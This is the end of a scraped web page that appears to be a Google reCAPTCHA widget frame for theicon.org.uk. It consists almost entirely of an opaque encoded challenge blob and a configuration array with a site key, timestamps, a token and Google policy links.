owp3CpcOydcKgw6/DgcOmw4wzwrhjElE0w65dRVstAXzDmHjDqsOOMcKleMOgw6UdK8OdNMKtwpkOwrPCtcOlwqrDjSvCtMO+DcK2PwIMO0LDucOCOcKRwrzDusKfwpR4w5zDkjwZGG7CtSZBRXcoFmgcw6wbFMO5wptGAR3DijnDm8OCwo1/wpdAG8KXH2HDrDksX8KWUAFHw7PCucOwNMKPRUcHw652OCzCq8OzXl/DvDhSw6/CvcKnw6sMw6XDrsKhVcOBTlbDnUHCscOkwqjCu15Mw5/Ci8OxwonClC8twqtWw7EwXsK9YcKfwrjDok9hw5Ysw7PDgTglwovDscKMBAzDvcOrfMOJLxlJfE3CmnZUw6fDicK/[base64]/DpsOocD9dw5RhdwYBw5wUAsKgw5VUwqJYwpgHVMObKsKLwphDXiRVLF3CrzBMNHDDkMKwUMKge8OnIcKDCUxPw4c5SHzCn0LDi8Oew63Du8OOwo8UGX/[base64]/[base64]/CnsK9wpbDtcOqdcKbXcKeD2Avw6hgw7s/[base64]/Dj8KFwqplwpnCszULwo/CvzzCsMKLwogSw6gGVsO4HgtCwp/DmB/CjlHDtEXDnVLDuMKaakoFwow+w5LDmjnCrsOTwogXwrxgMcOqwqrDnMKEwqHCsjw2wrXDucOtDgsUwoPCqANJakQuw5LCumQuOjTCvyfCmlfCo8OjwoTDhXLCsWbDkMKaeG5/wqfDp8K/[base64]/CnsKHwq/DgSjDgMK+FsKAcWHDqsO1wrTDqcO/w5rCqcOjwp4hRsKTwrFEbQkJwqQpwqoyC8KqwoDCrUDDn8Omw4vCm8OXU3F+woMBwpHCvMKswpsfPMKSOX7DhcOXwrLCsMOBwqbChQHDoQLDvsO8w7LDsMKLwq8UwqV4EsO6wrUrwqh8a8OZwrAQfcKIw6tDaMKSwoFhw6Ngw7HClVnDrUvDpjbCscOHH8OHw64Swp/CrsOfJ8OpWRszUcOqRgx3LsO/FsKvFcKvEcOCw4DDi1HDuMOVw5LCpHTDjh1wTCzCoBscw5lqw4gJw57ClwrDsEnDncKcEMOtwohVwqDDqsOkw7zDoX1nU8K/JMKqwq7CucO7AjpHI3/Di2AmwqvDll9Dw4bDukLCkX1xw6dsKXzCtcKpwpIEw7vCs09FQcOYGcKBEsOlaCV4TMKbSsOHw6JXdD7Dnl7CpcKNYVlnJVxQwq4resKVw7Q/wp3ChzZmwrHDnzXDnsKPw5LCpS/CjxXDqxQiwpzCsmJxdMKQKwHDlR7Dr8OZw4NgD2hLw6U7NMOUS8KrAyAlBRrDmlvCiMKbIMOId8OKRF/[base64]/ChxTDqcOhZ2nDnzMAwqViwo3CrcOgwqIkZ07DncOiJTBbPWVQwrzDgUJsw57CnsKxVcOCDX15w5UDGsK8w7fCscOjwpDCvcOAf2kmIwZ4eGA+wpXCq0IGbcKPwq0PwqQ8Z8KjLMKuMsOTw77Dt8KUJsO1wp/CmMKLw6AWw6kAw6QqEcKfYSYzwpnDjsOOw7PCosOHwp/DuWDConHDh8OywpBawojCt8K4QMKCwqhyV8ORw5TCshwJC8Kiwr41w6YPwoXDtsKuwqFgNsKMUcK4w57DiCTCk3LCi3p/XAEJMUnCt8K3NsO1A1duNUHDiSxMVCMDw4Y2fFLCtAcQOiXCswBsw5tewpx7J8OicMOawoHDjcOTQcKXw4EWOAwDTcK/wqTCrcOHwoZew5MKwo/Di8KtVMK5wr84EcO7wpERw5nDucOUw59cX8KqI8OzJMOuw6JZwqlgw6tjwrfCuTNNwrTCp8Ktw50GMsKoPXnDtMKZUTzCrn/[base64]/DqXwSw7UPB3TDr8Owf8OeH8O4XSRuwpjDkUFvwrzCl23DssOmw6gxecOgwqNxSMK2c8Kxw446w4TDgMKtdgjChMKjw5TDjsOQwpTCucKGQx8jw7wudHXDtMKQwpvCiMOtw67CqsOHwovCvQfDhV9XwpjDq8KsEBtSLz3Diw8swqjCsMKRw5jCqU/Cu8Kkw4Zsw47Ck8Kdw5VHZcOhwoXCpTzDsxvDiUBfURbCqU8McTcEwrhXfcOidAEfWk/DksOpw7lfw50Dw5jDgw7DpWbDjMKdw6fCqsK/wrh0BsOyCsKuLUxBT8KawrzDsRFwH2zCisKaX1fCicKdwo8vwoXCmErCjSvCpFjCkArCg8OUU8OhW8KLTMK9HcO1BSo0w6kYw5BAWcKqfsOLDjt8wo3ClcK4w73DtFFuwro2w6XCiMKewowEc8Ksw6/[base64]/ClMKfwpBXwoZhwq7Cs8OIwp/[base64]/DrC7DgsOBcgo2wpUrX1TCmXhhB8KuRsOkwqnCoAbCtsOvwrfDmsOnIcOtYiPCkTVDw6LDhgvDl8KDw4IbwqnDucK5ICbDkRE4wq7DvCZqUD/DtMO4wq1bw57DhDZrDsK+w7pKwpvDmMO/w6XDmFkmw6nCt8O6woxFwqBALMOCw7PCtcKOO8OSPMKewovCj8Kfwq5zw7TCksK3w5FdXcKYXsO9b8Opw63CgGbCvcKNL2bDvE7Crk8rwrHDj8KhAcOlw5YYwo5tFGA+wqhBFcKsw4YyEUkhw4Iewp/DghvCicKBHzoXwoPCqDY1LMOvwqfDlMOrwrTCo13Di8KRXhV8wrnDil5+PMOowqFKwqDClcOJw45tw6FuwpvCrGpNTRnCkcOKKglOwqfCisKwPBZQwr3CryzCpBAGYgzCqy8eBynDvknDmTdBFEzCkMOlw5DCkBXCp3I/BMOiwoEGIMOywrIBw5LCs8OfMCh9wq7CsmPCglDDpDDClwkITsOIKsOlwoUnw5jDrjtawozClsKkw7bCsRvCoCNoEB/Cn8K8w5YBIQdsL8KEw4HDqAvClypDYlrDtMKgw5HDl8OzHcO+w4HCqQUVwoJYSHUCM1rDscK1QMKaw5YHw6HDjAvCgnjCthYLXcKeQCoRZH0iXsOCJ8Khw7LCmhPCrMKww6J5w5fDtBrDmMO6WcOvP8KTG2JcLUMrw5VqXyfCr8OsSUIxwpDDjndARMOQeEzDiU/[base64]/CtMOpXcOtLcO7w6BCwrUHwpEmFXPDu8OLasOOw48Xw7sywqI8LHV0w5FGw40gCcOUH1Bvwq/[base64]/CocOfZsOhDnDDt8O/[base64]/w4IbX8Klwr3Do8K8HsOvw4HDlMKEwr7CrR7DrF98R0TDnMKvCkEuwojDqcKUw6FXw4XCicOswq7CrBVWeEdNwocYw4LDni5iw6Zjw6tXw5TDp8OMcMK+IsOPwqLCvMK2wrrCg00/wqvCisO+SApYOcKaPSXDtSjCqXzCiMKWdcKqw5rDg8OMblbCqsKUw4ogIMKNw63DuXLCj8KHblzDlG/ClyHDtFbDkMOGwqlbw6bCuBTChlgAw6sew5ZKC8KIeMOdw7h1wqd0woHCglPDtUoSw4HDvzvCukHDlxMswoTDrcKkw5ZIWw/DnRHCucOOw7IWw7nDhsKdwqzCt0bCkcOKwpvDisOBw5cJEhbCuCzCuyooAHHDqUIlwo8Rw4rCinTDjUXCrsKpwpHCoD90wpPCtMKzw5ERacOzwpVkbVLDuGcKQsKfw5pbw6fCosOXwo/DiMORJAbDq8K8w7rCqDvCosKDAMKHw5rCusKPwoLDrTpKIMKiQENxw7xwwp9wwqoQw59bw7nDvF0PF8OawqFzwpx6BmwDwr3DjTnDmsK7wp7Clz/Dr8Ozw4nDrcO4bXVBGklXPm0iMcO/w73DqsKrwrZEIEMCP8KtwpY6RnjDjHdsQ2jDuwtTHBIEwoDDoMKKIRBwwqxGw6Jkwp7DukLDrcKnN3vDnsOmw5RKwqQ7wpcGw4/[base64]/ZgrClsKnDnzDvsOOw4DDlBzDvwIzwoDCiXQTw4fDgAvDp8KSw4xHwpbCkcOew4wbwrgPwrxOw5Q5L8KHO8OZIEfCocK4MUEJf8KtwpR2w5HDiTXCsEcrw5LCi8OQw6V/H8K8dF7Do8KqKcOHdi7CqnnDkMK+eRtHOBPDjsOfYG/CksOdwqTDn1HCthrDicODwoBvKycSI8OtSnhow7E3w7pTdMKTw4JCVWHDoMOew5DDrsKHXcOcwottVQ3Di3vCh8KlDsOYwrjDgsKGwpvCksO8wqvCnUdHwrYqVU/CmDNQV3PDumHCrcKAw6bDq3AvwpxGw4QewrYiS8Kva8OPNRvDpMKOw6tuWDZ/XsOjK2M4BcKLw5tHNsOdesKGWcKeKTDDjF4vKcKdw7IawqbDusKfw7bDq8KzbHwywrh/YsONw7/DkcOMJMKEB8OVw6U6wpZYwovDuHDCicKNOWMzZ3/[base64]/CucKpZsOvwrYvw7zCvsK3ECPCvcKGVcOmUhpTU8OjJlfCoxQww7rDoGrDti3Cri/DuCvDt1QywqnDp1DDvsK9JjE7KMKJwr5nw70mw53DpAE5w7lLa8K9HxTCscKJccOddmXCjS3DilYJASlVXsONOsObw5A7w4BZOcOqwpjDjE8kOU/[base64]/DpzFew5NaQ1zDg8KTWcKaw5k/[base64]/N8OuWw/Cn8KOb8OLODPClSo/[base64]/JTvCgsKvw67CrcO0woY/bMOawoZqPRXDnSrCoV7Cr8OLQ8OsBMOGZBR8wqvDjS1wwoPCsCZZc8Ouw7cYGVU7woDDkMOEA8KRKQkCTHXDk8Kuw6dgw4DDomPCjUTCqB/DuT97w73DqMKow64wF8Kxw5LCi8Kkwro0GcKew5bCuMKEUsKRbcOvw5caKmFhwr/[base64]/w4XCv8OqM8OeDxVCZcOMWsKowpnDuTg5RCpgw5QawqPDnsKlw68BJsOYXsO3w7Mtw4LCssOwwppYRMO7fsOnL3fCp8Ovw5Q7w7Y5GkBmfMKRwqU/wowJwp8cKcKCwpQpwpB0McOqfsO2w6EDwqXCu3bCg8Klwo3DpMO3MjU/bMOWMzbCssK/[base64]/[base64]/Smobd3/[base64]/Dlhlpw4HCmzQhXg/CmTA/IsKdwoLDh2dHLsOWIV41ScOhOCISwoLDk8K+FB7DmsOZwovChRUGwpPDgcOyw6wTw6vDusOTIMOKTiJ+wprDrArDrmYew7PCuQBkwpnDncKbaFUWaMObJwlBSnjDvMKRYMKEwr3DmcOwd1JhwpptHcKtXcOXCMOJPsOjGcO6wp/Dt8OBUH/[base64]/[base64]/[base64]/Crw0vw7F8TcO8wqAjwqw2JsOJcMKGw4DDkMKhbMOcwpALwqHDoMKjJkoPF8KMczHCjcOEw5pjw5hXw4oWw7TDsMKkfcKZw77DpMKTw6wTRVzDo8K7wpfCtcKYEgBsw47DkcOiMlfDu8K6wo3Do8Omw77CoMOrw4IKwpjCusKBZcO2Q8O/GBHDuQ7CkcOhYnHCncOGwqHDhsOFMhQ4G3saw7VlwrAPw4gUwotdNhTCjF/DkSbDgEYsTsKLESUzwol1wpzDlm7ChMO2wq47bcK5UyTDgzLCsMKjeF/CqHDCrBYSQsONfXEAZArDjsOWw5Erw7AqdcO/[base64]/Du8OicwRKw7hUcsOEwpPDnMOCwro1w5knwpvCmMKWAsOHL2FcGcOxwrxYwq7CkcO7acOJwpjCq2TDhsKKZMKaY8KCwqxZw7/DgxZQw6zDnMKRw5/CiGfDtcO8TsK1XWlCAG4lYTc+w5NQJcOVA8Oew4/[base64]/[base64]/DuMKcw6Vnw7TDp8KpwpbCvMK8w6hWDW/DkcKAKsORwqXChnhtwrbCiXRRw6tFw79ANMK4w4o/w7U0w5PCsBJlwqrCk8OALlbDihlIEwkKwrR7NcK7GSw8w41kw4jDgsO4JcKyRcO6NzDDv8OpVyLCqcOtK1IERMOxwpTDr3nDlm8JZMK/[base64]/[base64]/DoCPDgH/DtDZBw7rDgcKpw43DpEQPHcOvw4xwcF8jwpoKw5EqW8K1w7sLwokgFl1Hw45vbsKWw73DtsO9w7BxCsOqw7rDqcOSwpYrEn/Ch8KlSMOfQgfDngYGwpnCqBrCrQ8BwqLCl8KDVcKHCAnDmsKlwocDccOTw6fDsnMXw60sYMOBE8OzwqPDq8OUO8OZwrV0VcOtAsOrKzJ8wpLDqyXDlhrDgSTCjX7CjSZ/UDAGUG9UwqbDhMOywo1hWcOlWsOWw53Dgy3DosKPw7JvDMKnfHpVw7wOw5otJMO0Kg0/wrMtDMKDdMO4XA/[base64]/[base64]/w6JcTCfDpGfDnsKVTcOlw4MWw5DDoFHDq8OkKnArEMOJMsK+B2rCtsOnFzEecMOZwqReDm3DoVdVwqkKc8K8FHc0woXDu0jDiMK/[base64]/Tn10W8OLwqbDtEtZw7wvesKoEcOEwpXDpWHCgCrCh8OlW8K2fWzDo8OpwoDCuEZRwocMw5pCGMOswrxjXxfCvlZ+Cj1NV8KewrDCqGNMfUVVwoDCusKAX8O2wqzDvzvDsWXCpMKOwqYRSTl3w7E+CMKCDMObw4zDhlcoY8KYwodVK8OEwp/[base64]/ClBzDk1/[base64]/[base64]/QytJCUnCg8KlYggUI3UfJcOMw4jDnQzCuQ3DoQg+wqMswr/[base64]/DqMOSEWQ0RH/DqkMjwonDvg4nIsOjLcKvw7DDusOgwprDgsK5wp8VesOJwpLCkcKLesKdw6wCasKXw7vCrcOocMKRDwPCtTPDjcOJw6pIYE8IU8KTw6TCl8Kywp5qwqt2w5ckwqx7wq8aw6tOGsKkI1Agw6/CpMOzwo3CvsOPNg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I8Vu7L2J1393xzI4vK/tjVP9SN2SqPpNcMF0kNpoA5U\\u003d\x22,1,0,null,1,1769018779131,0,0,[249,69,175,255,20],null,[102,119,102,219],\x22RC-ssTHJcptGkyb1A\x22,null,null,null,null,null,\x220dAFcWeA6ClFZD1HuKxh5k_J6aToW7dJWOjaRtncGifrOqvK6slKqPUT8o-v4BnuX1KDT44P825hzI3Q403PAlgqJksyvcFpvgcg\x22,1769101579355]");
    </script></body></html>